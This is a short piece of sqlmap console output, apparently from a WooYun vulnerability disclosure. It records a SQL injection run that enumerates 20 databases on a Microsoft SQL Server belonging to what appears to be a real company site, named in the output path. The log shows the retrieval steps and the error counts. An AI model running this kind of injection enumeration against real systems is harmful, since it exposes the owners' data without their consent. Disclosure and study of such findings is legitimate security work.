 sqlmap
[08:45:41] [INFO] retrieved: msdb
[08:45:41] [INFO] retrieved: RCS_Stanard
[08:45:41] [INFO] retrieved: RCS-18J3GS-DemoNew
[08:45:41] [INFO] retrieved: RCS-18J3GS-DemoNew
[08:45:41] [INFO] retrieved: RCS-18J3GS-DemoNew
[08:45:41] [INFO] retrieved: RCS-18J3GSNew
[08:45:41] [INFO] retrieved: RCS-DEMO-NEW
[08:45:41] [INFO] retrieved: RCS-DEMO-NEW
[08:45:41] [INFO] retrieved: RCS-DEMO-NEW
[08:45:42] [INFO] retrieved: ReportServer
[08:45:42] [INFO] retrieved: ReportServerTempDB
[08:45:42] [INFO] retrieved: tempdb
[08:45:42] [INFO] retrieved: weboa1
[08:45:42] [INFO] retrieved: weboa1
[08:45:42] [INFO] retrieved: 旧版本18J3GS
available databases [20]:
[*] 18j1gs_hn
[*] 18j1gs_lx
[*] 18j1gs_wh
[*] 18j3gs
[*] 18j5gs
[*] AoYu
[*] AutoLot
[*] C9
[*] master
[*] model
[*] msdb
[*] RCS-18J3GS-DemoNew
[*] RCS-18J3GSNew
[*] RCS-DEMO-NEW
[*] RCS_Stanard
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] weboa1
[*] 旧版本18J3GS
[08:45:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 28 times
[08:45:42] [INFO] fetched data logged to text files under 'C:\Users\k\.sqlmap\ou
tput\18j5gs.com'
[*] shutting down at 08:45:42
C:\Python27\sqlmap>_
www.wooyun.org